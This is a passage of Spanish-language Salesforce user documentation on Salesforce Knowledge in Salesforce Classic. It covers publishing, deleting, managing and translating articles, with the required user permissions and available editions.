Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para publicar artículos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" y "Eliminar" en el tipo de articulo

Para publicar artículos traducidos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" y "Eliminar" en el tipo de articulo

Sugerencia: Para cancelar una publicación programada, haga clic en **Cancelar publicación** en la página de detalles o modificación del artículo o de la traducción.

#### CONSULTE TAMBIÉN

[Terminología de Salesforce Knowledge](#page-2288-0) [Asignación de borradores de artículos](#page-2309-0) [Visualización de artículos](#page-2301-0) [Creación y modificación de artículos](#page-2304-0)

# <span id="page-2312-0"></span>Eliminación de artículos y traducciones

La eliminación de un artículo o traducción de forma permanente los elimina de la base de conocimientos. Puede eliminar artículos borrador, traducciones borrador de artículos o artículos archivados.



- **•** Para eliminar traducciones y artículos publicados, elimínelos en primer lugar de la publicación seleccionando modificar o archivar.
- **•** Cuando un usuario sin acceso de eliminación cancela la modificación en el artículo publicado, el borrador del artículo recién creado no se elimina automáticamente.

Para eliminar artículos y traducciones:

- **1.** En la ficha Gestión de artículos, haga clic en la ficha Artículos en al área Ver.
- **2.** Seleccione Artículos borrador o Artículos archivados, seleccione el artículo que desee eliminar y haga clic en **Eliminar**. También puede hacer clic en **Eliminar** en la página de detalles de un artículo borrador o archivado o en una traducción borrador.

**3.** Haga clic en **Aceptar**.

Al eliminar artículos se les traslada a la Papelera de reciclaje, donde podrá cancelar su eliminación si cambia de opinión. Si elimina un artículo con traducciones, estas también se trasladan a la Papelera. Sin embargo, si elimina una sola traducción, no podrá cancelar su eliminación. La eliminación de un artículo o traducción puede fallar si otro usuario o el sistema los modifican simultáneamente cuando se procesa la eliminación. Recibirá un mensaje de error si esto ocurre.

#### Nota:  $\mathbb{Z}$

- **•** Pueden producirse conflictos cuando varios usuarios realicen acciones en los mismos artículos de forma simultánea. Dependiendo de quién realice la acción primero, los artículos no estarán disponibles para usuarios posteriores aunque se muestren momentáneamente en la lista de artículos. Realizar una acción sobre estos artículos dará como resultado un mensaje de error de conflicto.
- **•** Si elimina un borrador de artículo que es una copia de trabajo de un artículo publicado actual, la versión publicada original no se verá afectada, pero el borrador se eliminará de forma permanente. No va a la Papelera de reciclaje. Puede modificar la versión publicada para volver a trabajar en una copia borrador.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para eliminar un artículo borrador, publicado o archivado

**•** "Gestionar artículos" Y

> "Leer", "Modificar" y "Eliminar" en el tipo de artículo

**•** Cuando un usuario sin acceso de eliminación cancela la modificación de un artículo publicado, el borrador del artículo recién creado no se elimina automáticamente.

# CONSULTE TAMBIÉN

[Terminología de Salesforce Knowledge](#page-2288-0) [Archivo de artículos y traducciones](#page-2769-0)

# <span id="page-2314-0"></span>Gestión de artículos y traducciones

La ficha Gestión de artículos es la página de inicio que le permite trabajar con artículos en todo el ciclo de publicación a medida que se crean, se asignan a los colaboradores, se traducen, se publican o se archivan. Además de tener los permisos correctos en un tipo de artículo, también necesita [acciones de artículos](#page-2767-0) para completar algunas tareas.



La ficha Gestión de artículos cambia de forma predeterminada a la vista Artículos.

# Ciclo de publicación de artículos

Los artículos recorren un ciclo de publicación que se describe en el siguiente gráfico:

- **1.** Crea y guarda un nuevo artículo.
- **2.** Reasigna el artículo a un editor, traductor, revisor o a cualquier otro colaborador que sea necesario. Esa persona puede reasignar el artículo tantas veces como sea necesario hasta que el contenido esté listo para su publicación. Si se define proceso de aprobación para el tipo de artículo, usted o la persona a la que lo reasigna, envía el artículo para su aprobación. El artículo se envía al aprobador o grupo de aprobadores correcto, que lo aprobará o lo rechazará.
- **3.** [Publicar](#page-2311-0) el borrador completo en uno o más canales, dependiendo de los destinatarios que haya configurado: la ficha Artículos en su organización de Salesforce, un portal de clientes, un portal de socios o una base de conocimientos pública. Puede programar que el artículo se publique en una fecha futura.
- **4.** Actualice el archivo cuando sea necesario. Cuando modifica o publica un artículo, puede eliminar su publicación para que el original ya no sea visible a los usuarios o dejar el original publicado y trabajar en una copia hasta que esté listo para sustituir el original con la actualización.
- **5.** [Archivar](#page-2769-0) el artículo cuando quede obsoleto para eliminarlo de la publicación. Al igual que cuando publica un artículo, puede archivarlo inmediatamente o en una fecha posterior.
- **6.** Elimina el artículo cuando sea necesario o convertirlo en un borrador y comenzar un nuevo ciclo de publicación.

# Selección de artículos para visualizar

Para especificar qué artículos se mostrarán en la vista de lista, use las siguientes opciones en la barra lateral:

**•** En el área Vista, seleccione [Artículos borrador,](#page-2289-0) [Artículos publicados](#page-2289-2) o [Artículos archivados.](#page-2288-1) Puede filtrar los artículos borrador según los que tenga asignados o los que haya asignado a otra persona (todos los artículos borrador de una organización).

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear, modificar o eliminar artículos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" o "Eliminar" en el tipo de articulo

Para publicar o archivar los artículos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" y "Eliminar" en el tipo de articulo

Para enviar los artículos a su traducción:

**•** "Gestionar artículos" Y

> "Crear", "Leer", y "Modificar" en el tipo de articulo

Para enviar los artículos para su aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

- **•** Si es aplicable, haga clic en la ficha Traducciones en el área Vista y seleccione las opciones de [traducciones borrador](#page-2289-3) o de [traducciones](#page-2290-0) [publicadas.](#page-2290-0) Puede filtrar las traducciones borrador que tenga asignadas o las que haya asignado a una cola de traducción o las que haya asignado a otra persona (todas las traducciones borrador de su organización).
- **•** Para redefinir la vista actual primero debe seleccionar un filtro de idioma de artículo y, a continuación, ingrese una palabra clave o frase en el campo Buscar en la vista. El campo Buscar en la vista no está activo para los artículos archivados.
- **•** En el área Filtro, seleccione una categoría de un menú desplegable para filtrar la vista actual.

# Selección de columnas

Para modificar qué columnas se muestran, haga clic en **Columnas**. Las siguientes columnas están disponibles dependiendo de lo que haya seleccionado en el área de visualización:





# Tareas de gestión de artículos y traducciones

Para crear y gestionar artículos y traducciones:

- **•** Ingrese un término de búsqueda o utilice el menú desplegable de categorías para [buscar un artículo](#page-2292-0) o una traducción.
- **•** Haga clic en **Nuevo** para crear un nuevo artículo.
- **•** Seleccione un artículo o traducción y haga clic en **Publicar...** para [hacerlo visible en los canales seleccionados.](#page-2311-0) Si tiene la acción de artículo "Publicar artículos" y configura un proceso de aprobación para un artículo, verá los botones **Publicar...** y **Enviar para aprobación**.
- **•** Haga clic en **Modificar** junto a un artículo o [traducción](#page-2321-0) para modificar su contenido o propiedades.
- **•** Haga clic en **Vista previa** junto a un artículo o traducción para ver cómo aparecerá para los usuarios finales. En el menú desplegable Canal puede seleccionar cualquier canal cuando el artículo es visible salvo la base de datos de conocimientos pública.

Nota: Las votaciones y la información de Chatter no están disponibles cuando abra la vista previa de un artículo de Knowledge.

- **•** Haga clic en el número de versión del artículo o traducción para ver una lista de sus versiones anteriores.
- **•** Seleccione un artículo o traducción y haga clic en **Asignar...** para cambiar el propietario de un artículo o traducción.
- **•** Seleccione un artículo o traducción y haga clic en **Eliminar** para enviar un artículo o traducción a la Papelera.
- **•** Seleccione un artículo y haga clic en **Archivar...** para [archivar un artículo publicado](#page-2769-0).
- **•** Si configura [varios idiomas para Salesforce Knowledge,](#page-2760-0) seleccione un artículo o varios artículos y haga clic en **Enviar para su traducción**.

### Envío de artículos para su traducción

Si su base de conocimientos [admite varios idiomas](#page-2761-0), la opción Enviar para su traducción está disponible.

Para enviar artículos para su traducción en la ficha Gestión de artículos:

- **1.** Seleccione un artículo o varios y haga clic en **Enviar para su traducción**.
- **2.** Opcionalmente, seleccione una fecha de vencimiento para una traducción o para todas las traducciones. Puede definir diferentes fechas de vencimiento para cada idioma.

Las fechas de vencimiento aparecen en la vista de lista Traducciones. Si la fecha ha pasado, aparece en rojo.

- **3.** Seleccione entre los idiomas compatibles con su base de conocimientos.
- **4.** Opcionalmente, puede cambiar el asignatario. Puede asignar el artículo a otro usuario de base de conocimientos para su traducción o asigne el artículo a una cola para su exportación a un proveedor de traducciones.
- **5.** Si desea enviar las notificaciones de email a los asignatarios, seleccione Enviar notificación de email.
- **6.** Haga clic en **Guardar**.

Una vez se envían las traducciones, los usuarios con el permiso "Gestionar artículos" pueden gestionarlos en la ficha **Gestión de artículos**. Para ver las traducciones enviadas, seleccione **Traducciones** en el área de vista. Puede modificar, tener una vista previa, publicar, asignar y eliminar traducciones.

Sugerencia: El área de vínculos relacionados de la ficha **Gestión de artículos** llevan directamente a la páginas de configuración para exportar artículos para su traducción (**Exportar artículos para su traducción**) e importar las traducciones (**Importar traducciones de artículos**).

#### CONSULTE TAMBIÉN

[Terminología de Salesforce Knowledge](#page-2288-0)

- [Publicación de artículos y traducciones](#page-2311-0)
- [Creación y modificación de artículos](#page-2304-0)
- [Búsqueda de artículos](#page-2292-0)
- [Visualización de artículos](#page-2301-0)

# <span id="page-2318-2"></span>Ficha Artículos o Knowledge

Averigüe qué ficha de Salesforce Knowledge está usando y qué puede hacer con cada una.

Hay dos fichas para buscar artículos de Salesforce Knowledge: la ficha [Knowledge](#page-2318-0) o la ficha [Artículos](#page-2318-1). La que use dependerá de cuándo empezó su organización a usar Salesforce Knowledge o si de si adoptó la ficha Knowledge.

#### <span id="page-2318-0"></span>**Ficha Knowledge**

Si la barra de búsqueda está en la parte superior del marco principal de la página, está usando Knowledge One en la ficha Knowledge.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos" Y "Leer" y "Crear" en el tipo

de articulo



La ficha Knowledge fusiona las funciones de la ficha Artículos antigua y la ficha Gestión de artículos, y usa búsquedas federadas para buscar todos sus recursos a la vez. En la ficha Knowledge, puede:

- **•** [Buscar](#page-2290-1) todos los artículos de Salesforce Knowledge y muchas de las fuentes de datos externas como Microsoft® SharePoint® .
- **•** [Filtrar](#page-2291-0) los artículos idioma y categorías de datos.
- **•** Ordenar los artículos por fecha de publicación, valoración, más visualizado y título.
- **•** Use la lista desplegable **Crear artículo** para seleccionar un tipo de artículo y [crear un artículo](#page-2304-0).
- <span id="page-2318-1"></span>**•** Use la lista desplegable que hay junto a cada artículo para seguirlo o dejar de seguirlo, [modificarlo,](#page-2304-0) [publicarlo](#page-2311-0) o [eliminarlo,](#page-2312-0) según sus permisos.

Además, cuando usa las noticias en tiempo real de casos, el formato de la ficha Knowledge se aplica a la barra lateral del artículo.

Para cambiar a Knowledge One y la ficha Knowledge, pida a su administrador que agregue el permiso Knowledge One a su [perfil](#page-2804-0) o [conjunto de permisos](#page-2804-1).

#### **La ficha Artículos**

Si la barra de búsqueda está en el tablero izquierdo de la página, está usando la ficha Artículos.

#### Atienda a sus clientes **Salesforce Knowledge** Salesforce Knowledge



La ficha Artículos presenta una lista de sus artículo publicados de Salesforce Knowledge. En la ficha Artículos, puede:

- **•** [Buscar artículos publicados](#page-2292-0)
- **•** [Ver artículos publicados](#page-2301-0)
- **•** [Crear un artículo](#page-2304-0)
- **•** [Personalizar la información mostrada del artículo](#page-2319-0)

 $\mathbb{Z}$ Nota: Los miembros de Comunidades sin el permiso de Knowledge One no pueden acceder a Knowledge a través de Comunidades. Tampoco pueden acceder a Knowledge en comunidades a través del navegador móvil Salesforce1 y aplicaciones descargables.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0) [Creación y modificación de artículos](#page-2304-0) [Búsqueda de artículos](#page-2292-0) [Visualización de artículos](#page-2301-0)

# <span id="page-2319-0"></span>Personalización de la ficha Artículo

Seleccione la información mostrada del artículo y ordene los artículos en esa información.

La vista de lista predeterminada de la ficha Artículo contiene artículos que se han creado o actualizado durante los últimos 30 días. Para seleccionar qué información de artículo aparece y ordenar los artículos según esa información:

- **1.** Haga clic en el cuadro desplegable Columnas.
- **2.** Haga clic en la información que desea mostrar.

Las nuevas columnas están ubicadas en el extremo derecho de la lista de artículos. Los columnas disponibles incluyen:



#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver artículos:

**•** "Leer" en el tipo de artículo





Nota: Sólo puede seleccionar una columna de información a la vez.

- **3.** Arrastre los encabezados de columna en el orden en que desea mostrarlos.
- **4.** Haga clic en el encabezado de una columna para ordenar la lista de acuerdo con el valor de dicha columna. Puede ordenar cualquier columna excepto Tipo.
- **5.** Haga clic en la flecha de la parte inferior de la página para cambiar el número de artículos que se muestran en la página cada vez.

# CONSULTE TAMBIÉN

[Ficha Artículos o Knowledge](#page-2318-2) [Descripción general de Salesforce Knowledge](#page-2286-0)

# <span id="page-2321-0"></span>Traducción de artículos en Salesforce Knowledge

Dependiendo del estado de su traducción y de [las acciones de artículos que tiene asignadas](#page-2767-0), puede hacer las siguientes acciones desde la página de detalles de la traducción.



# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para trabajar con los artículos traducidos:

**•** "Gestionar artículos" Y

"Crear", "Leer", "Modificar" o "Eliminar" en el tipo de articulo (dependiendo de la acción)

Para traducir un artículo en Salesforce:

- **1.** Haga clic en la ficha **Gestión de artículos** y seleccione **Traducciones** en el área de visualización.
- **2.** Seleccione **Traducciones borrador**.
- **3.** Opcionalmente, puede cambiar el filtro Asignado a para ver los artículos que no tiene asignados para traducir. Por ejemplo, es posible que desee visualizar artículos asignados a una cola de traducción.
- **4.** Haga clic en **Modificar** junto al artículo e idioma que desee traducir.
- **5.** Ingrese su traducción.
